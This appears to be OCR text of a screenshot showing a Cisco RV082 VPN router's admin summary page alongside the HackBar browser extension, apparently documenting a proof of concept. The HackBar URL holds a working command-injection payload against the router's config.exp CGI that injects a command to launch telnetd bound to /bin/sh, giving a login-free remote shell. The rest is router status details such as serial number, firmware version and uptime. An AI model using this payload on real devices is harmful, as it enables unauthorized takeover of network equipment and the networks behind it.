 不安全 | https://192.168.1.1/home.htm
CISCO RV082 10/100 8-Port VPN Router
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
Log
Wizard
System Summary
System Information
Serial Number : NKS2012019M Firmware Version : v4.2.3.14 (May 28 2020 18:18:40)
PID VID : RV082 V03 Firmware MD5 Checksum : a6d59a2c3399d0f7076d89ed9977b3ba
LAN Working Mode : Gateway
IPv4/ Subnet mask : 192.168.1.1/255.255.255.0
IPv6/ Prefix : --- / ---
System Up Time : 0 Days 0 Hours 8 Minutes 42 Seconds (Now : Wed Mar 8 2023 22:27:35)
Configuration
© 2016 Cisco Systems, Inc. All rights reserved.
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://192.168.1.1/cgi-bin/config.exp?delete_cert&2&;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;.abc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
sec-ch-ua